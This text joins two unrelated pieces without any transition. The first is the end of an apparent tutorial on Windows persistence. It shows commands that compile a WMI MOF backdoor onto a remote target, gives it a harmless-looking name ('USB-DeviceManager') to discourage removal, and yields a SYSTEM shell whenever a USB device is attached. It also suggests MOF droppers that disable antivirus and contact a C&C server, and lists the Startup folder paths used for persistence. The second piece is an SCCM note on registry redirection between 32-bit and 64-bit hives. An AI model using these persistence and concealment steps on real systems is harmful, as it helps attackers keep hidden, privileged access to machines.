PS C:\Users\Fubar\Desktop> mofcomp.exe -N \\[RemoteTarget]\root\subscription .\usb2shell.mof
Once compiled we can query the MOF using Get-WmiObject, notice however that it is not possible to determine the actual payload that will be run when the event is triggered. Choosing a seemingly critical or innocent name should discourage anyone from removing it.
PS C:\Users\Fubar\Desktop> Get-WmiObject -namespace root\subscription -Class __EventFilter -Filter
"name='USB-DeviceManager'"

__GENUS          : 2
__CLASS          : __EventFilter
__SUPERCLASS     : __IndicationRelated
__DYNASTY        : __SystemClass
__RELPATH        : __EventFilter.Name="USB-DeviceManager"
__PROPERTY_COUNT : 6
__DERIVATION     : {__IndicationRelated, __SystemClass}
__SERVER         : WIN7-TESTBED
__NAMESPACE      : ROOT\subscription
__PATH           : \\WIN7-TESTBED\ROOT\subscription:__EventFilter.Name="USB-DeviceManager"
CreatorSID       : {1, 5, 0, 0...}
EventAccess      :
EventNamespace   : root\cimv2
Name             : USB-DeviceManager  # Looks legit to me ;)).
Query            : SELECT * FROM __InstanceCreationEvent Within 5 Where TargetInstance Isa
                   "Win32_DiskDrive" And Targetinstance.InterfaceType = "USB"
QueryLanguage    : WQL
From the screenshot below we can see that we get a SYSTEM shell as soon as a USB device is attached to the computer.
MOF USB SYSTEM shell
If we wanted to delete our MOF backdoor we could pipe the command above to Remove-WmiObject.
PS C:\Users\Fubar\Desktop> Get-WmiObject -namespace root\subscription -Class __EventFilter -Filter
"name='USB-DeviceManager'" |Remove-WmiObject
The amazing scope of the WQL event triggers make this a really advanced persistence technique. A MOF file could, for example, be used as a dropper for malware; kill AV/debuggers, grab updates from a C&C, fingerprint network hardware, infect detachable media devices, migrate through a domain, etc.
Windows Startup Folder
The final technique is a classic, all windows versions, going back to «Windows 3», have starup directories. Any binary, script or application shortcut which is put in that directory will be executed when the user logs on to the system.
Links:
List Of Major Windows Versions — here
Startup Directories:
# Windows NT 6.0 - 10.0 / All Users
%SystemDrive%\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup

# Windows NT 6.0 - 10.0 / Current User
%SystemDrive%\Users\%UserName%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

# Windows NT 5.0 - 5.2
%SystemDrive%\Documents and Settings\All Users\Start Menu\Programs\Startup

# Windows NT 3.5 - 4.0
%SystemDrive%\WINNT\Profiles\All Users\Start Menu\Programs\Startup
Final Thoughts
I’m sure this is a lot of information to take in, it was certainly a lot to write up. It should be made clear, however, that this is only the bare bones of Windows userland persistence. A functional understanding of persistence techniques can only be gained by experimentation and practise. I leave it to the diligent reader to see how deep the Rabbit Hole goes!
Unless your company decided to deploy only 32 bit OS versions, you most probably have encountered some problems trying to figure out where a specific registry entry will end up being written to when you deploy it via Sccm.
.
If you compare the registry hives of Windows 32 and 64 bits systems, you will easily see that some additional entries are present:
HKLM\SOFTWARE\MYapp (64 bits native app)
HKLM\SOFTWARE\Wow6432Node\Myapp (32 bits ‘Redirected’ App)
.
So, let’s deploy a reg key in HKLM\SOFTWARE\MYapp on a 64 bits System.
A common program would be REG ADD HKLM\SOFTWARE\MYapp
.
When you run this via the command line, it writes at the expected location. But when you try to run this same command via SCCM, it writes it under the Wow6432Node hive…!
The issue is the client is a 32bits application that will be redirected to the Wow6432Node by the OS.
Here is a list of examples and workarounds. I use always the same key, as well as a reg file in the following format for application with import tools.
.
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\MYapp]
.
1. You apply the changes from the command line (without SCCM Client)
.
The following commands will write to the 64 bits hive
.
[HKLM\SOFTWARE\MYapp]
REG ADD HKLM\SOFTWARE\MYapp
REG ADD HKLM\SOFTWARE\MYapp /reg:64
C:\Windows\System32\REG ADD HKLM\SOFTWARE\MYapp
C:\Windows\System32\REG ADD HKLM\SOFTWARE\MYapp /reg:64
REGEDIT /s MYapp.reg
C:\Windows\REGEDIT /s MYapp.reg
.
The following commands will write to the 32 bits redirected hive
.
[HKLM\SOFTWARE\Wow6432Node\MYapp]
REG ADD HKLM\SOFTWARE\MYapp /reg:32
C:\Windows\System32\REG ADD HKLM\SOFTWARE\MYapp /reg:32
C:\Windows\Syswow64\regedit /s MYapp.reg
.
2. You apply the changes via a SCCM Package ( SCCM Client on 64 Bits Operating System)
.
The following commands will write to the 64 bits hive
.
[HKLM\SOFTWARE\MYapp]
REG ADD HKLM\SOFTWARE\MYapp /reg:64
%windir%\SysNative\REG ADD HKLM\SOFTWARE\MYapp (thanks to Pete Wilson for this information – see comment below)
.
The following commands will write to the 32 bits redirected hive
.
[HKLM\SOFTWARE\Wow6432Node\MYapp]
REG ADD HKLM\SOFTWARE\MYapp
REG ADD HKLM\SOFTWARE\MYapp /reg:32
C:\Windows\System32\REG ADD HKLM\SOFTWARE\MYapp
C:\Windows\Syswow64\REG ADD HKLM\SOFTWARE\MYapp
REGEDIT /s MYapp.reg
C:\Windows\REGEDIT /s MYapp.reg
C:\Windows\Syswow64\REGEDIT /s MYapp.reg
.
3. You apply the changes via a SCCM Task Sequence
.
The following commands will write to the 64 bits hive
.
[HKLM\SOFTWARE\MYapp]
REG ADD HKLM\SOFTWARE\MYapp Only When checkbox ‘Disable 64-bit file system redirection is CHECKED
C:\Windows\REGEDIT /s MYapp.reg Only When checkbox ‘Disable 64-bit file system redirection is CHECKED
.
The following commands will write to the 32 bits redirected hive
.
[HKLM\SOFTWARE\Wow6432Node\MYapp]
REG ADD HKLM\SOFTWARE\MYapp Only When checkbox ‘Disable 64-bit file system redirection is UNCHECKED
C:\Windows\REGEDIT /s MYapp.reg Only When checkbox ‘Disable 64-bit file system redirection is UNCHECKED
.
4. You apply the changes via a MSI packaged Application
.
When using MSI, the path that will be used is set at the Component level.
If you set the property of the component ’64-bit’ to YES it will write to the 64 bit path, otherwise it will be redirected.
Note that when using SCCM to deploy MSI files, there is no side effect so the same applies.

I hope this clarifies what is needed for your settings to be applied at the correct location.